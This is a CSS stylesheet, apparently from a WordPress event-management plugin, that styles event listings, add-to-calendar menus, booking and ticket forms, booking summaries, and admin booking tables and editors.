.em.em-event .em-item-image .em-item-image-placeholder div.date, .em.em-events-list .em-item-image .em-item-image-placeholder div.date, .em.em-events-widget .em-item-image .em-item-image-placeholder div.date {
  display: grid;
  grid-template-rows: 7fr 4fr;
  justify-content: center;
  align-items: start;
  height: 100%;
  min-width: 125px;
}
.em.em-event .em-item-image .em-item-image-placeholder div.date span, .em.em-events-list .em-item-image .em-item-image-placeholder div.date span, .em.em-events-widget .em-item-image .em-item-image-placeholder div.date span {
  text-align: center;
  display: block;
  font-size: 30px;
  line-height: 30px;
}
.em.em-event .em-item-image .em-item-image-placeholder div.date span.day, .em.em-events-list .em-item-image .em-item-image-placeholder div.date span.day, .em.em-events-widget .em-item-image .em-item-image-placeholder div.date span.day {
  font-size: 45px;
  line-height: 45px;
  align-self: end;
}
.em.em-event.em-event-cancelled .em-event-meta-datetime, .em.em-event .em-event-cancelled .em-event-meta-datetime, .em.em-events-list.em-event-cancelled .em-event-meta-datetime, .em.em-events-list .em-event-cancelled .em-event-meta-datetime, .em.em-events-widget.em-event-cancelled .em-event-meta-datetime, .em.em-events-widget .em-event-cancelled .em-event-meta-datetime {
  text-decoration: line-through;
}
.em.em-events-widget .em-item .em-item-image-placeholder div.date {
  padding-top: 15%;
  min-width: 60px;
}
.em.em-events-widget .em-item .em-item-image-placeholder div.date span.day {
  font-size: 30px !important;
  line-height: 30px !important;
  margin-bottom: 1px;
}
.em.em-events-widget .em-item .em-item-image-placeholder div.date span.month {
  font-size: 16px !important;
  line-height: 16px !important;
}
.em button.input.em-event-add-to-calendar {
  padding-left: 20px !important;
}
.em button.input.em-event-add-to-calendar .em-icon-calendar {
  margin-right: 10px;
}
.em .em-add-to-calendar-tooltip {
  margin-top: -9px !important;
}
.em .em-event-add-to-calendar-content a {
  display: inline-block;
  width: 100%;
  padding: 8px 10px 5px 35px !important;
  color: var(--default-color) !important;
  text-decoration: none !important;
  background: var(--icon-download) 5px 50% no-repeat;
  background-size: 18px;
}
.em .em-event-add-to-calendar-content a:focus, .em .em-event-add-to-calendar-content a:hover {
  outline: none !important;
  background-color: #f3f3f3 !important;
}
.em .em-event-add-to-calendar-content a.em-a2c-download {
  background-image: var(--icon-download);
}
.em .em-event-add-to-calendar-content a.em-a2c-google {
  background-image: var(--icon-logo-google-calendar);
}
.em .em-event-add-to-calendar-content a.em-a2c-apple {
  background-image: var(--icon-logo-apple);
}
.em .em-event-add-to-calendar-content a.em-a2c-office {
  background-image: var(--icon-logo-office365);
}
.em .em-event-add-to-calendar-content a.em-a2c-outlook {
  background-image: var(--icon-logo-outlook);
}
.em.em-search-advanced.em-locations-search-advanced .em-search-section-location.em-search-advanced-section {
  background: none !important;
}
.em.em-search-advanced.em-locations-search-advanced .em-search-section-location.em-search-advanced-section header {
  display: none !important;
  visibility: hidden !important;
}
.em.em-search-advanced.em-locations-search-advanced .em-search-section-location.em-search-advanced-section .em-search-section-content {
  display: block !important;
  visibility: visible !important;
}
.em.em-search-advanced.em-locations-search-advanced .em-search-section-location.em-search-advanced-section div.em-search-eventful {
  margin: 15px 3px;
}
.em.em-search-advanced.em-locations-search-advanced .em-search-section-location.em-search-advanced-section .em-search-geo-units label {
  padding-left: 3px !important;
}
.em.em-location .em-item-meta-line.em-location-address {
  line-height: 24px !important;
}
.em.em-location .em-location-events p, .em.em-locations-list .em-location-events p {
  margin: 0 0 8px !important;
}
.em.em-location .em-item-image .em-item-image-placeholder, .em.em-locations-list .em-item-image .em-item-image-placeholder {
  min-width: 100px;
  background-image: var(--icon-location) !important;
}
.em.em-item.em-taxonomy .em-item-events p, .em.em-list .em-item.em-taxonomy .em-item-events p {
  margin: 0 0 8px !important;
}
.em.em-item.em-taxonomy .em-item-image .em-item-image-placeholder, .em.em-list .em-item.em-taxonomy .em-item-image .em-item-image-placeholder {
  background-image: var(--icon-tag);
}
.em.em-item.em-taxonomy.em-category .em-item-image .em-item-image-placeholder, .em.em-list .em-item.em-taxonomy.em-category .em-item-image .em-item-image-placeholder {
  background-image: var(--icon-category);
}
.em.em-event-booking-form {
  width: 100%;
  position: relative;
  /* Tickets Table */
  /* Login Form */
  /* Temp Fixes for Pro */
}
.em.em-event-booking-form div#em-loading {
  background-color: #ffffff;
  opacity: 50%;
}
.em.em-event-booking-form .em-booking-message {
  padding: 15px !important;
  margin-bottom: 20px !important;
  border: 1px solid transparent !important;
  border-radius: 2.5px !important;
  display: block !important;
  color: #084298 !important;
  background-color: #cfe2ff !important;
  border-color: #b6d4fe !important;
}
.em.em-event-booking-form .em-booking-message p {
  margin: 10px 0px !important;
  padding: 0px;
}
.em.em-event-booking-form .em-booking-message.em-booking-message-error {
  color: #842029 !important;
  background-color: #f8d7da !important;
  border-color: #f5c2c7 !important;
}
.em.em-event-booking-form .em-booking-message.em-booking-message-success {
  color: #0f5132 !important;
  background-color: #d1e7dd !important;
  border-color: #badbcc !important;
}
.em.em-event-booking-form .em-inline-error {
  color: red;
  display: block;
  width: 100%;
  margin: 8px 0 0;
}
.em.em-event-booking-form .em-inline-error .em-icon {
  background-color: red;
  -webkit-mask-image: var(--icon-cross-circle);
  mask-image: var(--icon-cross-circle);
}
.em.em-event-booking-form .iti.error {
  border-color: red;
}
.em.em-event-booking-form .em-booking-form {
  border: 1px solid var(--main-border-color);
}
.em.em-event-booking-form .em-booking-form .input-user-field, .em.em-event-booking-form .em-booking-form .input-group, .em.em-event-booking-form .em-booking-form .input-type {
  display: block !important;
  /* bootstrap and others interfere with this */
  margin-bottom: 25px !important;
}
.em.em-event-booking-form .em-booking-form .input-user-field.hidden, .em.em-event-booking-form .em-booking-form .input-group.hidden, .em.em-event-booking-form .em-booking-form .input-type.hidden {
  display: none !important;
}
.em.em-event-booking-form .em-booking-form .input-user-field input:not([type=checkbox], [type=radio]), .em.em-event-booking-form .em-booking-form .input-user-field select, .em.em-event-booking-form .em-booking-form .input-user-field .input-group, .em.em-event-booking-form .em-booking-form .input-user-field .input-group-checkboxes, .em.em-event-booking-form .em-booking-form .input-user-field button, .em.em-event-booking-form .em-booking-form .input-group input:not([type=checkbox], [type=radio]), .em.em-event-booking-form .em-booking-form .input-group select, .em.em-event-booking-form .em-booking-form .input-group .input-group, .em.em-event-booking-form .em-booking-form .input-group .input-group-checkboxes, .em.em-event-booking-form .em-booking-form .input-group button, .em.em-event-booking-form .em-booking-form .input-type input:not([type=checkbox], [type=radio]), .em.em-event-booking-form .em-booking-form .input-type select, .em.em-event-booking-form .em-booking-form .input-type .input-group, .em.em-event-booking-form .em-booking-form .input-type .input-group-checkboxes, .em.em-event-booking-form .em-booking-form .input-type button {
  margin-bottom: 0 !important;
}
.em.em-event-booking-form .em-booking-form > section {
  margin: 0;
  padding: 0;
}
.em.em-event-booking-form.em-hide-dynamic .em-booking-form[data-spaces="0"] section:not(.em-booking-form-section-tickets) {
  display: none;
  visibility: hidden;
}
.em.em-event-booking-form h3.em-booking-section-title {
  width: auto;
  background-color: var(--main-bg);
  color: var(--main-h3-color);
  font-size: 24px !important;
  font-weight: bold;
  padding: 15px 15px;
  border-width: 1px 0 0 3px;
  border-style: solid;
  border-color: var(--main-border-color);
  margin: 0;
}
.em.em-event-booking-form .em-button.em-booking-submit {
  width: 100% !important;
  padding: 15px;
  font-size: var(--font-size);
  font-weight: bold;
}
.em.em-event-booking-form .em-button.em-booking-submit:disabled, .em.em-event-booking-form .em-button.em-booking-submit.disabled {
  opacity: 1 !important;
}
.em.em-event-booking-form .em-booking-section {
  position: relative;
  width: auto;
  float: none;
  padding: 20px 30px;
  margin: 0;
}
.em.em-event-booking-form .em-booking-section.em-booking-form-buttons {
  z-index: 100000000;
}
.em.em-event-booking-form .em-tickets {
  border: 0;
  margin: 0 10px;
  padding: 0;
  width: calc(100% - 20px);
  /* Attendee Info i.e. Ticket Bookings */
  /* Attendee Info - Legacy */
}
.em.em-event-booking-form .em-tickets.widefat {
  background-color: transparent;
}
.em.em-event-booking-form .em-tickets thead {
  position: absolute;
  left: -10000px;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
}
.em.em-event-booking-form .em-tickets tr td, .em.em-event-booking-form .em-tickets tr th {
  border: 0;
}
.em.em-event-booking-form .em-tickets tr td {
  padding: 15px 15px;
  border: 0 !important;
}
.em.em-event-booking-form .em-tickets tr td:first-child {
  padding-left: 30px;
}
.em.em-event-booking-form .em-tickets tr td:last-child {
  padding-right: 30px;
}
.em.em-event-booking-form .em-tickets tr th {
  background-color: var(--palette-1-bg);
  color: var(--palette-1-color);
  padding: 10px 15px;
}
.em.em-event-booking-form .em-tickets tr {
  padding: 0 20px;
  border-top: 1px solid #dedede;
}
.em.em-event-booking-form .em-tickets tr:first-child {
  border-top: 0;
}
.em.em-event-booking-form .em-tickets .em-ticket-bookings {
  margin: 0 20px 20px;
  padding-bottom: 0;
  border: 0;
  text-align: left;
}
.em.em-event-booking-form .em-tickets .em-ticket-bookings.hidden {
  display: none !important;
  visibility: hidden !important;
}
.em.em-event-booking-form .em-tickets .em-ticket-bookings td:last-child {
  text-align: left;
}
.em.em-event-booking-form .em-tickets .em-ticket-bookings .em-ticket-booking {
  margin: 0 0 25px;
  padding: 20px 0 0;
  border-top: 1px solid #dedede;
}
.em.em-event-booking-form .em-tickets .em-ticket-bookings .em-ticket-booking > strong {
  display: block;
  margin-bottom: 15px;
}
.em.em-event-booking-form .em-tickets .em-ticket-bookings .em-ticket-booking:first-child {
  border-top: none;
}
.em.em-event-booking-form .em-tickets .em-ticket-bookings .em-ticket-booking-template {
  display: none;
  visibility: hidden;
}
.em.em-event-booking-form .em-tickets tr.em-attendee-details {
  border: 0;
}
.em.em-event-booking-form .em-tickets tr.em-attendee-details .em-attendee-fieldset {
  margin: 0 20px 20px;
}
.em.em-event-booking-form .em-tickets tr.em-attendee-details .em-attendee-fieldset p.input-group {
  padding-bottom: 0;
}
.em.em-event-booking-form .em-tickets tr.em-attendee-details .em-attendee-fields {
  margin: 0 0 25px;
  padding: 20px 0 0;
  border-top: 1px solid #dedede;
}
.em.em-event-booking-form .em-tickets tr.em-attendee-details .em-attendee-fields > strong {
  display: block;
  margin-bottom: 15px;
}
.em.em-event-booking-form .em-tickets tr.em-attendee-details .em-attendee-fields:first-child {
  border-top: none;
}
.em.em-event-booking-form .em-tickets .em-bookings-ticket-table-spaces {
  width: 5%;
}
.em.em-event-booking-form .em-tickets .em-bookings-ticket-table-spaces select {
  width: calc(3ch + 30px) !important;
  padding: 5px 5px 5px 10px !important;
  margin: 0 !important;
}
.em.em-event-booking-form .em-booking-form-details .em-login-trigger {
  margin-bottom: 30px;
}
.em.em-event-booking-form .em-login {
  margin: 10px 0 20px;
  padding: 0;
  border: 0;
}
.em.em-event-booking-form .em-login .em-login-trigger {
  font-style: italic;
}
.em.em-event-booking-form .em-login .em-login-content {
  display: none;
  margin-bottom: 10px;
}
.em.em-event-booking-form .em-login .em-login-content p:first-of-type {
  margin-bottom: 20px;
  font-weight: bold;
}
.em.em-event-booking-form .em-login .em-login-actions {
  display: flex;
  align-items: normal;
  font-size: 15px;
}
.em.em-event-booking-form .em-login .em-login-actions .em-login-meta {
  padding-left: 15px;
}
.em.em-event-booking-form .em-login .em-login-actions .em-login-rememberme {
  width: auto;
  margin-bottom: 8px;
}
.em.em-event-booking-form .em-login .em-login-actions .em-login-rememberme input {
  margin: 0 8px 0 0;
  padding: 0;
}
.em.em-event-booking-form .em-login .em-login-actions .em-login-links a {
  text-decoration: none;
}
.em.em-event-booking-form .em-login .em-login-actions .em-login-links a a:hover {
  text-decoration: underline;
}
.em.em-event-booking-form .em-login.size-small .em-login-buttons {
  max-width: 30%;
  min-width: 120px;
}
.em.em-event-booking-form .em-login.size-small .em-login-buttons button {
  width: 100%;
}
.em.em-event-booking-form .em-login.size-small .em-login-links span {
  display: none;
}
.em.em-event-booking-form .em-login.size-small .em-login-links a {
  display: inline-block;
  width: 100%;
  margin-bottom: 5px;
}
.em.em-event-booking-form .em-booking-form-confirm .em-booking-gateway-form {
  margin-bottom: 20px;
}
.em.em-event-booking-form .em-booking-form-confirm .em-bookings-form-gateway-expiry select {
  width: auto !important;
  min-width: 100px;
}
.em .em-booking-form-summary.em-booking-section {
  padding-bottom: 30px;
}
.em .em-booking-form-summary.em-booking-section.no-booking {
  padding-bottom: 40px;
}
.em .em-booking-form-summary.em-booking-section.no-booking .em-loading {
  background-position-y: calc(50% - 10px) !important;
}
.em .em-booking-form-summary .em-bs-section {
  display: grid;
  grid-template-rows: 1fr;
  grid-template-columns: none;
  grid-gap: 10px;
}
.em .em-booking-form-summary .em-bs-section:not(:first-child) {
  margin-top: 20px;
  padding-top: 20px;
  border-top: 1px solid #dedede;
}
.em .em-booking-form-summary .em-bs-section .em-bs-row {
  display: grid;
  grid-template-rows: none;
  grid-template-columns: auto max-content;
  grid-gap: 10px;
  align-items: center;
  justify-items: start;
}
.em .em-booking-form-summary .em-bs-section .em-bs-row.em-bs-row-item {
  grid-template-columns: max-content auto max-content;
}
.em .em-booking-form-summary .em-bs-section .em-bs-subtitle {
  width: 100%;
  align-self: center;
  justify-self: start;
  justify-content: start;
  grid-column: 1/-1;
  margin: 20px 14px 0 10px;
  padding-bottom: 5px;
  border-bottom: 1px solid #dedede;
  font-weight: 500;
}
.em .em-booking-form-summary .em-loading {
  opacity: 85% !important;
  background-size: 55px !important;
}
.em .em-booking-form-summary .em-bs-section-total {
  font-weight: bold;
  font-size: 1.2rem;
}
.em .em-booking-form-summary .em-bs-section-total .em-bs-total-taxes-inc {
  display: block;
  font-size: 0.8rem;
  font-weight: normal;
  font-style: italic;
}
.em .em-booking-form-summary .em-bs-cell-price {
  justify-self: end;
  justify-content: end;
  text-align: right;
}
.em .em-booking-form-summary .em-bs-cell-desc .em-icon {
  font-size: 15px;
  line-height: 17px;
  width: 15px;
  height: 17px;
  background-size: 13px;
}
.em .em-booking-form-summary .em-bs-subsection .em-bs-cell-desc {
  padding-left: 20px;
}
.em .em-booking-form-summary .em-bs-qty-x {
  display: inline-block;
  padding-right: 5px;
}
.em .em-booking-form-summary .skeleton .item {
  margin-bottom: 0;
}
.em .em-booking-form-summary .skeleton .em-bs-row {
  grid-template-columns: 8fr 2fr;
}
.em .em-booking-form-summary .skeleton .em-bs-row.em-bs-row-item {
  grid-template-columns: 7fr 1fr 2fr;
}
.em .em-my-bookings-actions-content a.em-bookings-rsvp-confirm {
  color: #198754 !important;
}
.em .em-my-bookings-actions-content a.em-bookings-rsvp-cancel {
  color: #dc3545 !important;
}
.em .em-my-bookings-actions-content a.em-bookings-rsvp-maybe {
  color: #6c757d !important;
}
.em.pixelbones .input div.tablenav {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  align-items: start;
  width: 100%;
}
.em.pixelbones .input div.tablenav .alignleft.actions {
  flex: none;
  text-align: left;
}
.em.pixelbones .input div.tablenav .em-tablenav-pagination {
  flex: 1 1 50%;
  text-align: right;
}
.em.pixelbones .input div.tablenav select {
  width: auto !important;
  padding-right: 30px !important;
}
.em.em-bookings-admin-single .input select {
  width: auto !important;
  padding-right: 30px !important;
  margin: 0 5px !important;
}
.em.em-bookings-admin-single .input .em-button, .em.em-bookings-admin-single .input input[type=submit], .em.em-bookings-admin-single .input input[type=button] {
  margin: 0 0 0 10px !important;
}
.em.em-bookings-admin-single .input .em-booking-single-status-info, .em.em-bookings-admin-single .input .em-booking-single-rsvp-status-info {
  line-height: 38px;
  margin-bottom: 30px !important;
}
.em.em-bookings-admin-single .input .em-booking-single-status-edit, .em.em-bookings-admin-single .input .em-booking-single-rsvp-status-edit {
  margin-bottom: 30px !important;
}
.em.em-bookings-admin-single .input .em-booking-single-status-edit em:last-child, .em.em-bookings-admin-single .input .em-booking-single-rsvp-status-edit em:last-child {
  margin: 10px 0;
}
.em.em-bookings-admin-single .input .em-booking-single-rsvp-status {
  display: block;
  margin: 15px 0;
}
.em.em-bookings-admin-single .input .em-booking-single-rsvp-status .button-secondary {
  vertical-align: initial;
}
.em.em-bookings-admin-single table.em-tickets-bookings-table td, .em.em-bookings-admin-single table.em-tickets-bookings-table th {
  border-top: 1px solid #dedede !important;
  border-bottom: 0 !important;
}
.em.em-bookings-admin-single table.em-tickets-bookings-table :not(tfoot) tr:first-child th {
  border-top: 0 !important;
}
.em.em-bookings-admin-single table.em-tickets-bookings-table td.em-attendee-form-admin {
  border: 0 !important;
  border-bottom: 1px solid #dedede;
}
.em.em-bookings-admin-single table.em-tickets-bookings-table td.em-attendee-form-admin .em-attendee-details td, .em.em-bookings-admin-single table.em-tickets-bookings-table td.em-attendee-form-admin .em-attendee-details th {
  border: 0 !important;
}
.em.em-bookings-admin-single .metabox-holder .postbox {
  margin-bottom: 40px;
}
.em.em-events-admin-list .subsubsub > div {
  margin: 10px 0;
}
.em.em-events-admin-list .input .search-box {
  float: left;
  width: 50%;
}
.em.em-events-admin-list .input .search-box input {
  width: auto !important;
  margin-bottom: 10px !important;
}
.em.em-events-admin-list .input .tablenav {
  width: 50% !important;
}
.em.em-event-editor section, .em.em-location-editor section {
  margin-bottom: 40px;
}
.em.em-event-editor .input.em-location-data > div, .em.em-location-editor .input.em-location-data > div {
  margin-bottom: 15px;
}
.em.em-event-editor .input.em-location-data > div.em-location-data-name, .em.em-location-editor .input.em-location-data > div.em-location-data-name {
  margin-bottom: 25px;
}
.em.em-event-editor .event-extra-details {
  margin-top: 25px;
}
.em.em-event-editor .input.em-location-data .em-selectize-autocomplete {
  margin-bottom: 5px !important;
}
.em.em-event-editor .input .event-form-when > * {
  display: block;
  margin-bottom: 15px !important;
}
.em.em-event-editor .input .event-form-when > p {
  margin-bottom: 20px !important;
}
.em.em-event-editor .input .event-form-when .em-recurrence-pattern select, .em.em-event-editor .input .event-form-when .em-recurrence-pattern input[type=text] {
  width: auto !important;
}
.em.em-event-editor .input .event-form-when .em-recurrence-pattern select {
  padding-right: 30px !important;
}
.em.em-event-editor .input .event-form-when .em-recurrence-pattern div.alternate-selector {
  margin-top: 15px;
}
.em.em-event-editor .input .event-form-when .alternate-selector.em-weekly-selector label {
  width: auto !important;
  display: inline-block !important;
  padding-right: 10px !important;
}
.em.em-event-editor .input .event-form-when .em-event-dates label {
  width: 100%;
  display: block;
}
.em.em-event-editor .input .event-form-when .em-event-dates .em-date-start-end {
  width: 100% !important;
  max-width: 500px !important;
}
.em.em-event-editor .input .event-form-when .em-event-dates.em-datepicker-until .em-datepicker-until-fields {
  display: grid;
  grid-template-columns: minmax(100px, 150px) min-content minmax(100px, 150px);
  grid-column-gap: 8px;
  justify-items: center;
  align-items: center;
  margin-bottom: 15px;
}
.em.em-event-editor .input .event-form-when .em-event-dates.em-datepicker-until .em-datepicker-until-fields > * {
  margin-bottom: 0 !important;
  width: 100%;
}
.em.em-event-editor .input .event-form-when .event-form-recurrence-when > * {
  margin-bottom: 20px;
}
.em.em-event-editor .em-ticket-form .em-ticket-form-main > div, .em.em-event-editor .em-ticket-form .em-ticket-form-advanced > div {
  margin-bottom: 10px;
}
.em.em-event-editor .em-ticket-form .em-ticket-form-main > div.inline-inputs, .em.em-event-editor .em-ticket-form .em-ticket-form-main > div .inline-inputs, .em.em-event-editor .em-ticket-form .em-ticket-form-advanced > div.inline-inputs, .em.em-event-editor .em-ticket-form .em-ticket-form-advanced > div .inline-inputs {
  margin-bottom: 25px;
}
.em.em-event-editor .em-ticket-form .em-ticket-form-main > div.inline-inputs:last-child, .em.em-event-editor .em-ticket-form .em-ticket-form-main > div .inline-inputs:last-child, .em.em-event-editor .em-ticket-form .em-ticket-form-advanced > div.inline-inputs:last-child, .em.em-event-editor .em-ticket-form .em-ticket-form-advanced > div .inline-inputs:last-child {
  margin-bottom: 20px;
}
.em .em-location-map-container {
  width: 100%;
  height: 100%;
}
.em .reschedule-hidden {
  display: none !important;
  visibility: hidden !important;
}
.em.em-location-where.has-map {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  gap: 30px;
}
.em.em-location-where.has-map .em-location-data, .em.em-location-where.has-map .em-location-map-container {
  width: 100%;
  flex: 1 1 450px;
}
.em.em-location-where.has-map .em-location-map-container, .em.em-location-where.has-map div.em-location-data .em-location-map-404, .em.em-location-where.has-map div.em-location-data .em-location-map-content {
  max-width: 800px;
  aspect-ratio: 3/2;
}
.em.em-location-where.has-map .em-location-data-maps-tip {
  width: 100%;
  flex: 0 0 100%;
}
.em button.input.em-tooltip-ddm {
  background-image: var(--icon-chevron-down) !important;
  background-position: calc(100% - 15px) 50% !important;
  background-repeat: no-repeat !important;
  background-size: 15px !important;
  padding-right: 40px !important;
}
.em button.input.em-tooltip-ddm[aria-expanded=true] {
  background-image: var(--icon-chevron-up) !important;
}
.em .em-tooltip-ddm-content {
  border: 0;
  padding: 0;
  margin: 0;
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
  clip: rect(1px 1px 1px 1px);
  /* IE6, IE7 - a 0 height clip, off to the bottom right of the visible 1px box */
  clip: rect(1px, 1px, 1px, 1px);
  /*maybe deprecated but we need to support legacy browsers */
  clip-path: inset(50%);
  /*modern browsers, clip-path works inwards from each corner*/
  white-space: nowrap;
  /* added line to stop words getting smushed together (as they go onto seperate lines and some screen readers do not understand line feeds as a space */
}
.em .em-tooltip-ddm-display {
  top: -5px !important;
}
.em .em-tooltip-ddm-display a {
  padding: 5px;
  display: block;
}
.em .em-tooltip-ddm-display a:focus {
  outline: 0;
  box-shadow: none;
}
.em .em-tooltip-ddm-display .tippy-box {
  width: 100%;
}
.em {
  --button-icon-padding: 20px;
}
.em button.input.with-icon, .em .button.input.with-icon,
.em .input button.with-icon, .em .input .button.with-icon {
  padding-left: var(--button-icon-padding) !important;
}
.em button.input.with-icon .em-icon, .em .button.input.with-icon .em-icon,
.em .input button.with-icon .em-icon, .em .input .button.with-icon .em-icon {
  margin-right: 6px;
}
.em button.input.with-icon-right, .em .button.input.with-icon-right,
.em .input button.with-icon-right, .em .input .button.with-icon-right {
  padding-right: var(--button-icon-padding) !important;
}
.em button.input.with-icon-right .em-icon, .em .button.input.with-icon-right .em-icon,
.em .input button.with-icon-right .em-icon, .em .input .button.with-icon-right .em-icon {
  margin-left: 6px;
}
.em button.input .em-icon, .em .button.input .em-icon,
.em .input button .em-icon, .em .input .button .em-icon {
  width: 18px;
  height: 18px;
  background-size: 18px;
}
.em button.em-clickable.loading .loaded, .em form.em-ajax-form.loading .loaded {
  display: none;
  visibility: hidden;
}
.em button.em-clickable.loading .loading-content, .em form.em-ajax-form.loading .loading-content {
  display: inline-block;
  visibility: visible;
}
.em button.em-clickable.load-successful .loaded, .em form.em-ajax-form.load-successful .loaded {
  display: none;
  visibility: hidden;
}
.em button.em-clickable.load-successful .loaded-success, .em form.em-ajax-form.load-successful .loaded-success {
  display: inline-block;
  visibility: visible;
}
.em button.em-clickable .loading-content, .em button.em-clickable .loaded-success, .em form.em-ajax-form .loading-content, .em form.em-ajax-form .loaded-success {
  display: none;
  visibility: hidden;
}
.em .em_obj {
  position: relative;
}
.em .em-bookings-table .em-bookings-table-trigger {
  float: left;
  display: block;
  margin: 2px 8px 0 0;
  width: 24px;
  height: 24px;
  background-size: 24px;
}
.em .em-bookings-table .em-bookings-table-trigger:first-child {
  margin-left: 5px;
}
.em .em-bookings-table .tablenav {
  margin-bottom: 12px;
}
.em .em-bookings-table .tablenav .actions input, .em .em-bookings-table .tablenav .actions select {
  float: left;
  margin-right: 6px;
  max-width: 12.5rem;
}
.em .em-bookings-table .tablenav .actions input:first-child, .em .em-bookings-table .tablenav .actions select:first-child {
  margin-left: 10px;
}
.em .em-bookings-table.frontend .bulkactions {
  display: none;
}
.em .em-bookings-table.frontend .tablenav .alignleft {
  float: left;
  margin-right: 10px;
}
.em .em-bookings-table .table-wrap {
  margin-top: 5px;
  clear: both;
}
.em .em-bookings-table .table-wrap thead .check-column {
  padding: 0 0 0 3px;
}
.em .em-bookings-table .table-wrap tr {
  transition: opacity 800ms ease-out;
}
.em .em-bookings-table .table-wrap tr.faded-out {
  opacity: 0;
}
.em .em-bookings-table .table-wrap .check-column {
  width: 5.5rem;
  padding: 10px 0 10px 3px;
}
.em .em-bookings-table .table-wrap .check-column button {
  font-family: "Arial", sans-serif !important;
  transform: rotate(-90deg) !important;
  border: 0 !important;
  background: none !important;
  width: 22px !important;
  height: 16px !important;
  font-size: 16px !important;
  line-height: 3px !important;
  font-weight: bold !important;
  color: #aaa !important;
  padding: 0 3px !important;
  cursor: pointer !important;
}
.em .em-bookings-table .table-wrap .check-column button:active, .em .em-bookings-table .table-wrap .check-column button:focus {
  border: none !important;
  box-shadow: none !important;
}
.em .em-bookings-table .table-wrap tr.loading {
  pointer-events: none;
  cursor: not-allowed;
}
.em .em-bookings-table .table-wrap tr.loading td:not(.check-column) {
  opacity: 0.5;
}
.em .em-bookings-table .table-wrap tr.loading .check-column input {
  opacity: 0.3;
}
.em .em-bookings-table .table-wrap tr.loading .check-column button {
  background: var(--icon-spinner) 3px 0 no-repeat;
  background-size: 16px;
  text-indent: -99999px;
  overflow: hidden;
}
.em .em-bookings-table .table-wrap .em-icon {
  width: 18px;
  height: 18px;
  margin-right: 5px;
  background-size: 18px;
}
.em .em-bookings-table .table-wrap .em-icon.em-icon-updated {
  background: green;
  -webkit-mask-image: var(--icon-updated);
  mask-image: var(--icon-updated);
}
.em .em-bookings-table .table-wrap .em-icon.em-icon-cross-circle {
  background: red;
  -webkit-mask-image: var(--icon-cross-circle);
  mask-image: var(--icon-cross-circle);
}
.em .em-bookings-table .table-wrap .em-icon.em-icon-trash {
  background: red;
  -webkit-mask-image: var(--icon-trash);
  mask-image: var(--icon-trash);
}
.em .em-bookings-table.size-small .em-table-row-responsive-meta {
  display: block;
  visibility: visible;
}
.em .em-bookings-table-cols {
  display: grid;
  width: 100%;
  grid-template-columns: 1fr 1fr;
  grid-gap: 20px;
}
.em .em-bookings-table-cols p {
  margin-bottom: 15px !important;
}
.em .em-bookings-table-cols .em-bookings-cols-selected .item {
  width: 100%;
  display: flex;
  flex-wrap: nowrap;
  flex-direction: row-reverse;
  align-items: center;
  cursor: pointer;
  margin: 0 0 8px 0;
  padding: 5px 0 5px 8px;
  border-radius: calc(0.25rem - 1px);
  background: #dff4fd;
  border: 1px solid #97dbf9;
  color: #0095c3;
}
.em .em-bookings-table-cols .em-bookings-cols-selected .item > span {
  flex: 1 1 auto;
}
.em .em-bookings-table-cols .em-bookings-cols-selected .item .remove {
  flex: 0 0 auto;
  color: inherit !important;
  background-color: inherit !important;
  text-decoration: none;
  vertical-align: middle;
  display: inline-block;
  padding: 0;
  border: none;
  box-sizing: border-box;
  margin-right: 10px;
}
.em .em-bookings-table-cols .em-bookings-cols-select .selectize-input.items .item {
  display: none !important;
}
.em .em-bookings-table-cols .em-bookings-cols-select .selectize-input.items input {
  margin-top: 0 !important;
}
.em .em-bookings-table-cols .em-bookings-cols-select .selectize-dropdown .optgroup:before {
  display: none;
}
.em .em-bookings-table-cols .em-bookings-cols-select .selectize-dropdown .optgroup-header {
  display: block;
  width: 95%;
  padding: 0 0 6px;
  margin: 10px auto 6px;
  border-bottom: 1px solid #ddd;
}
.em .em-bookings-table-cols .em-bookings-cols-select .selectize-dropdown .optgroup:first-child .optgroup-header {
  margin-top: 5px;
}
.em .em-booking-table.size-small {
  /* WP List Table Options & Filters */
  /* Pagination */
  /* WP List Table Adjustments: General */
  /* Checkboxes need to show */
  /* Special cases */
  /* Comment author hidden via Screen Options */
  /* Show comment bubble as text instead */
  /* Make row actions more easy to select on mobile */
  /* Quick Edit and Bulk Edit */
  /* Updates */
  /* Links */
  /* List tables that don't toggle rows */
  /* Plugin/Theme Management */
  /* Plugin description hidden via Screen Options */
  /* mimic the checkbox th */
  /* Add New plugins page */
}
.em .em-booking-table.size-small .tablenav {
  height: auto;
}
.em .em-booking-table.size-small .tablenav.top {
  margin: 20px 0 5px;
}
.em .em-booking-table.size-small .tablenav.bottom {
  position: relative;
  margin-top: 15px;
}
.em .em-booking-table.size-small .tablenav br {
  display: none;
}
.em .em-booking-table.size-small .tablenav br.clear {
  display: block;
}
.em .em-booking-table.size-small .tablenav.top .actions,
.em .em-booking-table.size-small .tablenav .view-switch {
  display: none;
}
.em .em-booking-table.size-small .view-switch a {
  width: 36px;
  height: 36px;
  line-height: 2.53846153;
}
.em .em-booking-table.size-small .tablenav.top .displaying-num {
  display: none;
}
.em .em-booking-table.size-small .tablenav.bottom .displaying-num {
  position: absolute;
  left: 0;
  top: 11px;
  margin: 0;
  font-size: 14px;
}
.em .em-booking-table.size-small .tablenav .tablenav-pages {
  width: 100%;
  text-align: center;
  margin: 0 0 25px;
}
.em .em-booking-table.size-small .tablenav.bottom .tablenav-pages {
  margin-top: 25px;
}
.em .em-booking-table.size-small .tablenav.top .tablenav-pages.one-page {
  display: none;
}
.em .em-booking-table.size-small .tablenav.bottom .tablenav-pages.one-page {
  margin-top: 15px;
  height: 0;
}
.em .em-booking-table.size-small .tablenav-pages .pagination-links {
  font-size: 16px;
}
.em .em-booking-table.size-small .tablenav .tablenav-pages .button,
.em .em-booking-table.size-small .tablenav .tablenav-pages .tablenav-pages-navspan {
  min-width: 44px;
  padding: 12px 8px;
  font-size: 18px;
  line-height: 1;
}
.em .em-booking-table.size-small .tablenav-pages .pagination-links .current-page {
  min-width: 44px;
  padding: 12px 6px;
  font-size: 16px;
  line-height: 1.125;
}
.em .em-booking-table.size-small .form-wrap > p {
  display: none;
}
.em .em-booking-table.size-small .wp-list-table th.column-primary ~ th,
.em .em-booking-table.size-small .wp-list-table tr:not(.inline-edit-row):not(.no-items) td.column-primary ~ td:not(.check-column) {
  display: none;
}
.em .em-booking-table.size-small .wp-list-table thead th.column-primary {
  width: 100%;
}
